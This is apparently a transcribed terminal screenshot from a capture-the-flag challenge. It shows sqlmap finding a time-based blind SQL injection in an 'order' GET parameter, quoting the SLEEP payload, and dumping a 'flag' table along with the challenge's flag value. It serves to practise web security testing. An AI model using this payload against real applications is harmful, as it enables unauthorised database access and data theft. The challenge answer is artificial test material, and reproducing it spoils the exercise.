 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
---
Parameter: order (GET)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: order=price AND (SELECT 8638 FROM (SELECT(SLEEP(5)))saEd)
---
[23:24:25] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.17.10
back-end DBMS: MySQL ≥ 5.0.12
[23:24:25] [INFO] fetching columns for table 'flag' in database 'vannd'
[23:24:25] [INFO] resumed: 1
[23:24:25] [INFO] resumed: secret
[23:24:25] [INFO] resumed: varchμr(1000)
Database: vannd
Table: flag
[1 column]
+--------+---------------+
| Column | Type          |
+--------+---------------+
| secret | varchμr(1000) |
+--------+---------------+
[23:24:25] [INFO] fetching columns for table 'flag' in database 'vannd'
[23:24:25] [INFO] resumed: 1
[23:24:25] [INFO] resumed: secret
[23:24:25] [INFO] fetching entries for table 'flag' in database 'vannd'
[23:24:25] [INFO] fetching number of entries for table 'flag' in database 'vannd'
[23:24:25] [WARNING] time-based comparison requires larger statistical model, please wait...^[[B^[[B^[[B^[[B^[[B^[[B........^[[B^[[B^[[B................... (done)
[23:24:32] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
1
[23:24:41] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
A
[23:25:05] [INFO] adjusting time delay to 1 second due to good response times
SCIS{SQL_1nJecTi0n_Ba5e_0N_OrdeR_bY}
Database: vannd
Table: flag
[1 entry]
+---------------------------------------+
| secret                                |
+---------------------------------------+
| ASCIS{SQL_1nJecTi0n_Ba5e_0N_OrdeR_bY} |
+---------------------------------------+
[23:28:08] [INFO] table 'vannd.flag' dumped to CSV file '/home/kali/.local/share/sqlmap/output/125.235.240.166/dump/vannd/flag.csv'
[23:28:08] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/125.235.240.166'
[23:28:08] [WARNING] your sqlmap version is outdated
kali@kali: ~ 02:55 AM 57%